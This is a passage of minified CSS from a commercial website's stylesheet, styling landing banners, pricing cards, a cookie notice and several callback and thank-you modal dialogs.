p{display:none}.landing-banner__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing-banner__btn{width:auto!important;white-space:nowrap}}@media screen and (max-width:576px){.landing-banner__content{padding:1.875em 1.5625em;max-width:100%}.landing-banner__content p{display:block}.landing-banner__img{position:relative;right:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (max-width:480px){.landing-banner__img{right:50%;margin-left:13.4375em}}.landing-banner__img img{max-height:100%;width:auto;height:100%}.landing-banner__btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:1.6875em}.landing-banner .display2{margin-bottom:.3125em;text-align:center;font-size:2em}.landing-banner h2.display3{margin-bottom:0}.landing-banner p{font-size:1.25em}.azs_downloads{margin-top:1.6em}.azs_downloads>.container>div{margin-top:0!important}.banner-azs+.azs_downloads{margin:5.625em 0 0}.list-number-red{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.51875em;-moz-column-gap:1.51875em;column-gap:1.51875em;margin:2.25em 0}@media screen and (max-width:992px){.banner-azs+.azs_downloads{margin:3.75em 0 0}.list-number-red{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (max-width:360px){.list-number-red{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1.25em}}.list-number-red__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.list-number-red__item span{white-space:nowrap}.list-number-red__item span:first-child{padding-bottom:.25em;font-weight:500;font-size:2.5em;color:#e31d36}@media screen and (max-width:992px){.list-number-red__item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.list-number-red__item span:first-child{padding-bottom:.3em;font-size:3em}}@media screen and (max-width:576px){.landing-banner__img img{max-height:12.5em;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(7%,#000));-webkit-mask-image:linear-gradient(to bottom,transparent 1%,#000 7%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(7%,#000));mask-image:linear-gradient(to bottom,transparent 1%,#000 7%)}.landing-banner__btn{max-width:13.125em}.list-number-red__item span:first-child{font-size:2em}}.list-number-red__item span:last-child{font-size:1em}.block-comp-solutions{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;margin-bottom:4.5em}@media screen and (max-width:992px){.block-comp-solutions{grid-template-columns:100%;margin-top:1.625em;gap:20px}}@media screen and (max-width:769px){.block-comp-solutions{gap:15px}}.block-serv-solutions{display:grid;grid-template-columns:repeat(3,1fr);gap:32px}@media screen and (max-width:992px){.block-serv-solutions{grid-template-columns:repeat(2,1fr);gap:20px}}@media screen and (max-width:576px){.block-serv-solutions{grid-template-columns:100%}}.card-img{position:relative;display:grid;grid-template-columns:100%;padding:2.75em;border-radius:1.375em;background:#f6fafe;overflow:hidden}@media screen and (max-width:992px){.card-img{grid-template-columns:1fr 1fr;border-radius:1em;padding:1.875em;max-height:16em}}.card-img__ttl{padding-bottom:.9em;font-size:1.375em;color:#1f7cfe}@media screen and (max-width:992px){.card-img__ttl{grid-row:1;max-width:18em;font-size:1.125em}}.card-img__txt{padding-bottom:1.5625em;font-size:1em;line-height:150%;color:#193457}.card-img__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;margin-top:auto}.card-img__img img{max-height:18.125em;margin-right:-2.75em;margin-bottom:-2.75em}.card-img.card-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:7.3125em}.card-img .icon-round{position:absolute;top:2.75em;right:2.75em}.prices.prices-other{background:#f6fafe;padding-top:5em;padding-bottom:6em}.prices.prices-other .prices__content{padding-top:0;padding-left:0;margin-bottom:7.5em}.prices.prices-other .prices__inner{-webkit-box-shadow:none;box-shadow:none;border-radius:0;padding-bottom:0;overflow:unset}.prices.prices-other .prices__items{padding-left:0;padding-right:0;margin-top:0}@media screen and (max-width:992px){.card-img__txt{grid-row:2;max-width:18em;font-size:.875em}.card-img__img{grid-row:1/span 3}.card-img__img img{max-height:14.375em;margin-right:-1.875em;margin-bottom:-1.875em}.card-img.card-2{padding-right:5.3125em}.card-img .icon-round{top:1.875em;right:1.875em;width:2.5em;height:2.5em}.prices.prices-other .prices__content{margin-bottom:0}.prices.prices-other .prices__content .display2{text-align:start;font-size:1.25em}.prices.prices-other .prices__inner{padding:0;font-size:1.5em}.prices.prices-other .prices__items{grid-template-columns:repeat(3,calc(100% / 3 - 1.6em / 3));gap:.8em}}.prices.prices-other .prices__nav{max-width:27.5em;margin-top:0;gap:1.5em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:360px){.prices.prices-other .prices__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:992px){.prices.prices-other .prices__nav{max-width:100%;gap:.6em;margin-top:1em}.prices.prices-other .prices__nav .m-btn{padding:0 1.2em;height:2.25em;border-radius:.4em}.prices.prices-other .prices__nav .m-btn span{font-size:.7em;white-space:nowrap}}@media screen and (max-width:992px) and (max-width:769px){.prices.prices-other .prices__nav .m-btn{padding:0 .5em;font-weight:400}}@media screen and (max-width:992px) and (max-width:576px){.prices.prices-other .prices__items{grid-template-columns:100%}.prices.prices-other .prices__nav .m-btn{padding:0 .9em;font-weight:400}}.prices.prices-other .prices__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:992px){.prices.prices-other .prices__desc{margin-top:1.5em;text-align:start;font-size:.7em}.prices.prices-other .prices__select{margin-top:1em;max-width:100%}.prices.prices-other .prices__select select{height:4em;font-size:.65em}.prices.prices-other .prices__top{grid-template-columns:57% 1fr}.prices.prices-other .prices__img{max-width:100%;width:100%;margin-left:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.prices.prices-other .prices__img img{width:auto;height:28em}@media screen and (max-width:992px){.prices.prices-other .prices__img img{width:100%;height:auto}.prices.prices-other .price-card{padding:.6em .7em .8em;border-radius:.5em}}@media screen and (max-width:576px){.prices.prices-other .prices__nav .m-btn span{font-size:.65em}.prices.prices-other .prices__top{grid-template-columns:100%}.prices.prices-other .prices__img{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.prices.prices-other .price-card{grid-template-columns:100%}}.prices.prices-other .price-card__title{padding-bottom:.7em;border-bottom:1px solid #193457;text-align:center;font-size:1.4em}.prices.prices-other .price-card__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;gap:1.25em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.9em}@media screen and (max-width:992px){.prices.prices-other .price-card__title{padding-bottom:.6em;font-size:1em}.prices.prices-other .price-card__bottom{padding-top:1.25em}}.prices.prices-other .price-card__price{position:relative;margin:0;font-size:2em;color:#a6b4c5;line-height:1}@media screen and (max-width:992px){.prices.prices-other .price-card__price{font-size:.8em}}@media screen and (max-width:769px){.block-serv-solutions{gap:15px}.card-img{grid-template-columns:100%;max-height:unset}.card-img__img{grid-row:3}.card-img__img img{max-height:13.75em}.prices.prices-other .price-card__bottom{gap:.5em}.prices.prices-other .price-card__price{font-size:.65em;white-space:nowrap}}@media screen and (max-width:576px){.prices.prices-other .price-card__price{font-size:.8em}}.prices.prices-other .price-card__price::before{content:'';position:absolute;width:100%;height:1px;top:50%;right:0;background:#a6b4c5;-webkit-transform:rotate(-15deg);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}.prices.prices-other .price-card__sale{font-size:2em;color:#e31d36;line-height:1}@media screen and (max-width:992px){.prices.prices-other .price-card__sale{font-size:.8em}}@media screen and (max-width:769px){.prices.prices-other .price-card__sale{font-size:.65em;white-space:nowrap}}@media screen and (max-width:576px){.prices.prices-other .price-card__sale{font-size:.8em}}.prices.prices-other .display3{margin-top:-1.2em;margin-bottom:1em}.prices.prices-other .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.prices.prices-other .m-btn-black:hover{color:#fff;background:#193457}.how-other .how__title{max-width:9em;font-size:3.5em;line-height:1.15}@media screen and (max-width:992px){.prices.prices-other .display3{margin-top:2.8em;margin-bottom:1.1em;font-size:.85em!important}.how-other .how__title{font-size:1.9em;text-align:start;line-height:1.2}}@media screen and (max-width:769px){.how-other .how__title{font-size:1.5em}.how-other .how-card__content{gap:1.2em}}.how-other .how__title span{font-size:unset;line-height:1.15}.how-other .how__items{counter-reset:myCounter}.how-other .how-card{position:relative;padding-left:7em}.how-other .how-card::before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:3.5em;position:absolute;top:0;left:0;color:#1f7cfe}.how-other .how-card__icon{display:none}.how-other .how-card__title{font-size:2em;line-height:120%}.how-other .how-card ul{margin:0}.how-other .how-card ul>li{line-height:120%}.how-other .how-card ul>li::before{background:#193457}@media screen and (max-width:992px){.how-other .how__title span{line-height:1.2}.how-other .how-card{padding-left:3.5em}.how-other .how-card::before{top:.4em;font-size:2.1em}.how-other .how-card__title{font-size:1.2em}.how-other .how-card__desc{font-size:1em;line-height:130%}.how-other .how__inner{grid-template-columns:auto 22em}}.how-other .how__form{background:#1f7cfe1a;-webkit-box-shadow:none;box-shadow:none}.how-other .how__form .how__subtitle{font-size:2em}.how-other .how__form .how__img{margin-bottom:4.2em}.block-cookie{position:fixed;bottom:24px;left:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px;max-width:544px;padding:20px 24px;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:500;font-size:14px;line-height:120%;color:#193457;border-radius:12px;background:#fff;-webkit-box-shadow:0 4px 28px rgba(0,0,0,.15);box-shadow:0 4px 28px rgba(0,0,0,.15);z-index:10000}@media (max-width:576px){.block-cookie{left:0;bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:12px;max-width:unset;padding:16px 24px 24px;border-radius:12px 12px 0 0;-webkit-transform:unset;-ms-transform:unset;transform:unset}.block-cookie__buttons{width:100%}}.block-cookie__buttons{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:20px}.block-cookie__button{display:-webkit-box;display:-ms-flexbox;display:flex;height:52px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 32px;border-radius:8px;border:none;font-weight:500;font-size:16px;color:#fff;background:#193457}.block-cookie p{margin:0;font-size:14px;line-height:120%}.block-cookie span{font-weight:700;font-size:18px}.block-cookie a{text-decoration:underline;cursor:pointer;color:#193457}@media (max-width:576px){.block-cookie__button{width:100%}.block-cookie span{font-size:16px}.block-cookie br{display:none}}.block-profit{display:grid;grid-template-columns:27em calc(100% - 29em);gap:2em;width:100%;margin-top:2.375em}.block-profit__bnf{padding-left:1.25em}.block-profit__bnf-row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:.75em;padding-bottom:.75em;border-bottom:1px solid #d5e4f0}.block-profit__bnf-row::before{content:'';display:inline-block;width:1.125em;height:1em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='16' viewBox='0 0 18 16' fill='none'%3e%3cpath d='M15.6125 2.85572C14.6924 1.94189 12.7373 0 12.7373 0L11.7597 0.942386L13.8299 2.9985L14.0024 6.68237L15.2387 7.85322C15.2387 7.85322 15.4688 7.85322 15.7563 7.7961V11.7553C15.7275 12.355 15.44 12.4978 14.98 12.5263C14.4624 12.4978 14.0311 12.2407 14.0311 11.6696V9.28108C14.0311 8.31013 13.8586 7.3963 13.2836 6.71093C12.7948 6.13979 11.6764 5.48378 11.1559 5.48093C11.154 5.45238 11.2086 2.6019 11.2042 2.56448C11.1434 2.04044 10.8071 0.721925 9.14325 0.721925H3.53654C3.53654 0.721925 1.46637 0.721925 1.46637 2.77804V13.2871H1.09259C0.805065 13.3156 0 13.487 0 14.4579V14.8292C0 14.8292 1.8049e-07 16 1.17885 16H11.4434C11.4434 16 12.6223 16 12.6223 14.8292V14.4579C12.6223 14.4579 12.6223 13.3442 11.5009 13.2871H11.1559V7.05362C11.6735 7.13929 11.9897 7.31063 12.191 7.56764C12.4785 7.88177 12.651 8.45292 12.651 9.28108V11.6696C12.651 13.0975 13.8874 13.8685 14.9512 13.8685C15.4688 13.8685 15.9863 13.7257 16.3888 13.3545C16.8201 12.9832 17.0789 12.4121 17.0789 11.7553V7.16784C17.2802 6.96794 17.4239 6.73949 17.4814 6.3968C17.769 4.96894 16.5326 3.76954 15.6125 2.85572ZM3.04775 3.32063C3.04775 2.23545 4.14034 2.23545 4.14034 2.23545H8.51069C9.60328 2.23545 9.60328 3.32063 9.60328 3.32063V6.66181C9.60328 7.74698 8.51069 7.74698 8.51069 7.74698H4.14034C3.04775 7.74698 3.04775 6.66181 3.04775 6.66181V3.32063Z' fill='%23A9B4C4'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.125em}.block-profit__bnf-row:first-child{margin-top:0}.block-profit__bnf-row span{display:block;width:3.875em;font-size:1em}@media screen and (max-width:992px){.how-other .how__form .how__subtitle{font-size:1.1em}.how-other .how__form .how__img{margin-bottom:2.5em}.block-profit{grid-template-columns:calc(40% - 1em) calc(60% - 1em)}.block-profit__bnf{padding-left:0}.block-profit__bnf-row span{font-size:.875em}}@media screen and (max-width:769px){.how-other .how-card ul>li{line-height:135%}.how-other .how__inner{grid-template-columns:100%}.block-profit{grid-template-columns:100%;gap:1.625em}.block-profit__bnf-row{padding-bottom:.5em;margin-top:.5em}.block-profit__bnf-row span{width:3.8125em}}.block-profit__bnf-row span:first-child{margin-left:1.25em;font-size:1.125em;font-weight:700}@media screen and (max-width:992px){.block-profit__bnf-row span:first-child{font-size:1em;margin-left:.5em}}.block-profit__bnf-row span:nth-child(2){position:relative;margin-left:auto;color:#a9b4c4}.block-profit__bnf-row span:nth-child(2)::after{content:'';position:absolute;top:calc(50% - 1px);display:block;width:100%;height:1px;background:#a9b4c4;-webkit-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg)}.block-profit__bnf-row span:last-child{margin-left:2.5em;color:#e31d36}.block-profit__bnr{margin-top:-5px;text-align:center}@media screen and (max-width:769px){.block-profit__bnr{text-align:start}}.block-profit__ttl{font-weight:500;font-size:2em;line-height:120%}.block-profit__ttl>span{color:#e31d36}.block-profit__btn{width:18.125em;margin:1.75em auto 0}@media screen and (max-width:576px){.how-other .how__title{max-width:100%}.how-other .how-card__content{text-align:start}.block-profit__ttl{font-size:1.25em}.block-profit__btn{margin-top:1em;width:100%}}.block-profit__btn span{font-size:1.25em}.modal{position:fixed;left:0;top:0;width:100%;height:100vh;overflow-y:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:80;opacity:0;pointer-events:none}@media screen and (max-width:768px){.modal{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%}}.modal__bg{background:#000;opacity:.2;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);position:fixed;width:100%;height:100vh;top:0;left:0;display:none;z-index:2}@media screen and (max-width:768px){.modal__bg{opacity:.6}}.modal--active{opacity:1;pointer-events:unset}.modal--active .modal__bg{display:block}.modal__dialog{border-radius:1.6875em;width:73.125em;max-width:calc(100% - 1.25em);overflow-y:auto;overflow-x:hidden;max-height:100vh;position:relative;z-index:3;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08)}@media screen and (max-width:992px){.block-profit__bnf-row span:last-child{margin-left:.5em}.modal__dialog{border-top-right-radius:1.1875em!important}}.modal__close{position:absolute;right:0;top:0;width:3.5em;height:3.5em;border-radius:50%;background:rgba(31,124,254,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal__close:hover{background:rgba(31,124,254,.4)}.modal__close svg{width:.875em;height:auto}.consult-modal__grid{display:grid;grid-template-columns:35.5em auto;padding-bottom:4em}.consult-modal__img img{display:block;width:100%}.consult-modal__img ._view2{display:none}.consult-modal__title{padding:2.5em 4em}.consult-modal__right{padding:4em 4em 0 3.5em}.consult-modal .how__form-grid{margin:0}.call-modal .how__form-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.call-modal .how__check{max-width:none}.call-modal .how__check span{font-size:11px;line-height:130%}.call-modal .how__check span a{color:#e31d36}.call-modal .how__form-grid{margin-top:0}.call-modal .m-btn-red{margin-top:.9375em}.thank-modal .modal__dialog{width:42.8125em}.thank-modal__img{width:calc(100% + 8em);margin:0 0 1.5em -4em}.thank-modal__img img{width:100%}.thank-modal__grid{display:grid;grid-template-columns:100%;gap:1em;padding:0 4em 4em}.thank-modal .text16{max-width:27.5em}.thank-modal__nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.callback-modal{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.callback-modal .flip-horizontal-top{-webkit-animation:.9s cubic-bezier(.6,-.28,.735,.045) both flip-horizontal-top;animation:.9s cubic-bezier(.6,-.28,.735,.045) both flip-horizontal-top}@-webkit-keyframes flip-horizontal-top{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes flip-horizontal-top{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}.callback-modal .modal__bg{opacity:.75}.callback-modal .modal__dialog{width:1076px;height:670px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1089px){.callback-modal .modal__dialog{width:unset;min-height:unset;height:auto}.callback-modal .modal__dialog .consult-modal__both{height:570px;width:470px}.callback-modal .modal__dialog .consult-modal__grid{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (max-width:992px){.callback-modal .modal__dialog{padding:0;margin:10px}.callback-modal .modal__dialog .consult-modal__both{height:635px}}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__both{width:340px;height:580px}}.callback-modal .modal__dialog .consult-modal__grid{background-color:#f6f9fe;height:auto;padding:0;width:100%;grid-template-columns:600px 470px}.callback-modal .modal__dialog .consult-modal__grid .callback-background{position:absolute;bottom:0;left:0}.callback-modal .modal__dialog .consult-modal__right.up{z-index:2}.callback-modal .modal__dialog .consult-modal__right{margin:30px;-webkit-box-shadow:0 0 36px 0 rgba(0,164,255,.1);box-shadow:0 0 36px 0 rgba(0,164,255,.1);background-color:#fff;border-radius:9px;padding:30px;position:absolute;width:410px;height:610px;z-index:1}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__left{display:none}.callback-modal .modal__dialog .consult-modal__right{height:510px}}@media screen and (max-width:992px){.callback-modal .modal__dialog .consult-modal__right{height:575px}}.callback-modal .modal__dialog .consult-modal__right .how__form-grid{margin-top:0;gap:21.5px}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right .how__form-grid{gap:1.5em}}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__title{text-transform:uppercase;font-size:24px;line-height:33.6px;font-weight:700;text-align:center;max-width:75%}.callback-modal .modal__dialog .consult-modal__right .how__form-grid .modal__close{border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;right:30px;top:30px}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__right{width:290px;height:530px;margin:25px}.callback-modal .modal__dialog .consult-modal__right .how__form-grid{gap:1.35em}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__title{font-size:16px;line-height:21.6px}.callback-modal .modal__dialog .consult-modal__right .how__form-grid .modal__close{right:18px;top:18px}}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{width:100%;padding-top:.25em}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn span{text-transform:uppercase;font-size:15px;line-height:15.13px;font-weight:700}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom__documents{font-size:12px;font-weight:400;line-height:15.6px;text-align:center;color:#8b8b8b}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom__documents a{text-decoration:underline}.callback-modal .modal__dialog .consult-modal__right-addon.up{z-index:2}.callback-modal .modal__dialog .consult-modal__right-addon{position:absolute;width:470px;height:670px;z-index:1}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon{height:540px}}@media screen and (max-width:992px){.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{font-size:.9em;height:2.5em}.callback-modal .modal__dialog .consult-modal__right-addon{height:600px}.thank-modal-callback .modal__dialog{margin:10px}}.callback-modal .modal__dialog .consult-modal__right-addon .modal__close{display:none;border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;left:55px;top:55px;z-index:1}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid{height:100%;padding:30px;margin:0;border-radius:9px}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container{background:#fff;border-radius:9px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:20px;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-box-shadow:0 0 36px 0 rgba(0,164,255,.1);box-shadow:0 0 36px 0 rgba(0,164,255,.1)}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:90%;padding-left:12px}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:70%}}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{padding-top:0}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn span{font-size:13px}.callback-modal .modal__dialog .consult-modal__right-addon{width:290px;height:510px;margin:25px}.callback-modal .modal__dialog .consult-modal__right-addon .modal__close{top:15px;left:15px}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid{padding:0}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:90%}}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .title-animation{font-size:2.33em;font-weight:700;line-height:1.2em;max-width:70%;text-align:center;text-transform:uppercase}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .title-animation{font-size:24px}}.callback-modal .modal__dialog .consult-modal__title{padding-top:60px;padding-right:0;text-align:center}.callback-modal .modal__dialog .consult-modal__title .display2{text-transform:uppercase;font-size:24px;font-weight:700;line-height:33.6px}.callback-modal .modal__dialog .consult-modal__options-container{padding:20px 0 20px 20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.callback-modal .modal__dialog .consult-modal__options-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0;margin-bottom:50px;z-index:3}.callback-modal .modal__dialog .consult-modal__options-icon{border-radius:10.12px;cursor:pointer}.callback-modal .modal__dialog .consult-modal__options-icon-img{margin:20px}.callback-modal .modal__dialog .consult-modal__options-icon.active{display:block;background-color:#fff;-webkit-box-shadow:0 6.74px 30.35px 0 #00a4FF1F;box-shadow:0 6.74px 30.35px 0 #00a4FF1F}.callback-modal .modal__dialog .consult-modal__options-text-container{position:absolute;width:501.7px;top:460px;left:60px;border-radius:9px;background-color:#fff;border:1px solid #69b9ff;border-top:3px solid #69b9ff;padding:20px 40px}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(1)::before{content:"";position:absolute;top:-230px;bottom:147px;left:70px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(2)::before{content:"";position:absolute;top:-230px;bottom:147px;left:190px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(3)::before{content:"";position:absolute;top:-230px;bottom:147px;left:314px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(4)::before{content:"";position:absolute;top:-230px;bottom:147px;left:437px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(5)::before{content:"";position:absolute;top:-125px;bottom:147px;left:130px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(6)::before{content:"";position:absolute;top:-125px;bottom:147px;left:255px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(7)::before{content:"";position:absolute;top:-125px;bottom:147px;left:375px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;text-align:center;height:105px}.callback-modal .modal__dialog .consult-modal__options-text__title{font-weight:700;font-size:20px;line-height:20px;text-transform:uppercase}.callback-modal .modal__dialog .consult-modal__options-text__body{font-weight:400;font-size:16px;line-height:22.4px}.callback-modal .modal__dialog .consult-modal__options-text.active{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.thank-modal-callback{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.advantages .swiper-wrapper{-webkit-column-count:1!important;-moz-column-count:1!important;column-count:1!important}}.thank-modal-callback .modal__bg{opacity:.75}.thank-modal-callback .modal__close{border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;right:30px;top:30px}.thank-modal-callback .modal__dialog{background:#f6f9fe;width:854px;min-height:449px}.thank-modal-callback .modal__dialog .thank-modal__grid{min-height:449px;background:-webkit-gradient(linear,left top,left bottom,color-stop(24.95%,rgba(246,249,254,0)),color-stop(59.12%,#f6f9fe));background:linear-gradient(180deg,rgba(246,249,254,0) 24.95%,#f6f9fe 59.12%);padding-right:0;padding-left:0}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__grid-background{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;text-align:center;z-index:-1}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__grid-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;gap:50px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__img{width:auto;margin:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__img img{max-width:77px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:25px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text .display2{font-weight:700;font-size:24px;line-height:24px;text-align:center}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text .text16{font-weight:400;font-size:20px;line-height:20px;text-align:center}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__nav .thank-modal__btn{min-width:164px;height:38px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__nav .thank-modal__btn span{font-weight:700;font-size:20px;line-height:25.5px;text-transform:uppercase}@media screen and (max-width:992px){.modal__dialog{border-radius:1em;max-width:100%;width:100%;padding:0 1.5em 1.5em}.modal__close{border-radius:1em}.modal__close svg{width:1em}.consult-modal__grid{grid-template-columns:100%;gap:1em;padding:0}.consult-modal__img{width:calc(100% + 3em);margin-left:-1.5em}.consult-modal__img ._view1{display:none}.consult-modal__img ._view2{display:block}.consult-modal__title{padding:1.5em 1em 0;text-align:center}.consult-modal__right,.thank-modal .modal__dialog{padding:0}.bnr-modal-request .modal__dialog{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width:576px){.thank-modal__img{width:calc(100% + 3em);margin:0 0 .5em 